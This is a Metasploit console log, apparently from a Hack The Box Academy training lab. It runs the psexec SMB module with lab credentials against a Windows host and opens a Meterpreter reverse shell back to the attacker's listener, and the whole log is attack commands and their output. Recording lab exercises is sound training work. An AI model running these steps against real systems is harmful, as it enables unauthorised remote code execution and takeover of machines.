 Trash
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.173.205
RHOSTS => 10.129.173.205
msf6 exploit(windows/smb/psexec) > set SHARE ADMIN$
SHARE => ADMIN$
msf6 exploit(windows/smb/psexec) > set SMBPass HTB_@cademy_stdnt!
SMBPass => HTB_@cademy_stdnt!
msf6 exploit(windows/smb/psexec) > set SMBUser htb-student
SMBUser => htb-student
msf6 exploit(windows/smb/psexec) > set LHOST 10.10.17.48
LHOST => 10.10.17.48
msf6 exploit(windows/smb/psexec) > exploit
Home
[*] Started reverse TCP handler on 10.10.17.48:4444
[*] 10.129.173.205:445 - Connecting to the server...
[*] 10.129.173.205:445 - Authenticating to 10.129.173.205:445 as user 'htb-student'...
[*] 10.129.173.205:445 - Selecting PowerShell target
[*] 10.129.173.205:445 - Executing the payload...
[+] 10.129.173.205:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.129.173.205
[*] Meterpreter session 1 opened (10.10.17.48:4444 -> 10.129.173.205:49974) at 2024-11-08 21:29:44 -0500
meterpreter >